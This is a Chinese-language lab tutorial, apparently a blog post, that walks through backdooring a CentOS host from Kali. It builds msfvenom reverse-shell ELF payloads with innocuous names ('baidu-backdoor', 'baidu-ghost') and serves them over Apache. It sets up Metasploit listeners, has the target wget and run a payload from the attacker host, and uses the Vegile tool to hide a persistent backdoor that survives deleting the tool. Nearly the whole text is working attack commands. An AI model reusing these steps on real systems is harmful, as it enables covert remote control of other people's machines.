


实验环境:
kali:192.168.2.236
centos: 192.168.2.175
本节课所用到的工具 Vegile 下载到目标机
使用方法:《这里拿主机做个演示》
git clone https://github.com/Screetsec/Vegile.gitcd Vegilechmod +x Vegile
┌──(root㉿root)-[~/桌面]
└─# systemctl start apache2 #开启阿帕奇
┌──(root㉿root)-[/var/www/html]
└─# systemctl is-enabled apache2 #看是否启动阿帕奇
enabled
┌──(root㉿root)-[~/桌面]
└─# systemctl enable apache2 #设置开机自启动
这里生成两个木马文件,一个获取目标的shell,一个来生成隐藏后门
┌──(root㉿root)-[~/桌面]
└─# msfvenom -a x64 --platform linux -p linux/x64/shell/reverse_tcp LHOST=192.168.2.236 LPORT=8080 -b "x00" -f elf -o /var/www/html/baidu-backdoor
┌──(root㉿root)-[~/桌面]
└─# msfvenom -a x64 --platform linux -p linux/x64/shell/reverse_tcp LHOST=192.168.2.236 LPORT=8080 -b "x00" -f elf -o /var/www/html/baidu-ghost

设置监听:
┌──(root㉿root)-[/var/www/html/Vegile]
└─# msfconsole
msf6 > use exploit/multi/handler
msf6 exploit(multi/handler) > set payload linux/x64/shell/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.2.236
msf6 exploit(multi/handler) > set LPORT 8080
msf6 exploit(multi/handler) > show options
开启监听
msf6 exploit(multi/handler) > run

这个时候去linux下载一下 创建的木马程序
[damihu@192 ~]$ wget http://192.168.2.236/baidu-backdoor
[damihu@192 ~]$ ls
[damihu@192 ~]$ chmod +x baidu-backdoor
[damihu@192 ~]$ ./baidu-backdoor
这个时候kali主机就建立了连接

注:这里没有显示 直接输入命令就行

现在开始创建无文件后门程序
监听端口:4444
重新打开一个msfconsole
┌──(root㉿root)-[~/桌面]
└─# msfconsole
msf6 > use exploit/multi/handler
msf6 exploit(multi/handler) > set payload linux/x64/shell/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.2.236
msf6 exploit(multi/handler) > set LPORT 4444
msf6 exploit(multi/handler) > show options

msf6 exploit(multi/handler) > run
这个时候在第一个msf监听给目标机下载 Vegile
git clone https://github.com/Screetsec/Vegile.git
cd Vegile

wget http://192.168.2.236/baidu-ghost #这是开始创建的第二个木马文件
chmod +x Vegile
chmod +x baidu-ghost
./Vegile --i baidu-ghost

如果有 You Must Get root acess to run this post exploitation 报错,就切换到root用户下

创 ........建.......成.......功
这个时候第二个msf监听就建立了连接
rm -rf Vegile #删除这个文件以后 会话依旧建立连接


 154
154


 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言


